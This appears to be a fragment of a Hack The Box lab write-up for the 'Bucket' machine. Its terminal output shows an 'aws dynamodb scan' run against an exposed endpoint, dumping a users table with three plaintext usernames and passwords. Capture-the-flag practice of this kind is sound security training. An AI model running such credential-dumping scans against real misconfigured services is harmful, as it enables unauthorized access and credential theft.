 root@idiothacker:~/Documents/HTB/machines/bucket# aws dynamodb scan --table-name users --endpoint-url http://s3.bucket.htb
{
    "Items": [
        {
            "password": {
                "S": "Management@#1@#"
            },
            "username": {
                "S": "Mgmt"
            }
        },
        {
            "password": {
                "S": "Welcome123!"
            },
            "username": {
                "S": "Cloudadm"
            }
        },
        {
            "password": {
                "S": "n2vM-<_K_Q:.Aa2"
            },
            "username": {
                "S": "Sysadm"
            }
        }
    ],
    "Count": 3,
    "ScannedCount": 3,
    "ConsumedCapacity": null
}
root@idiothacker:~/Documents/HTB/machines/bucket#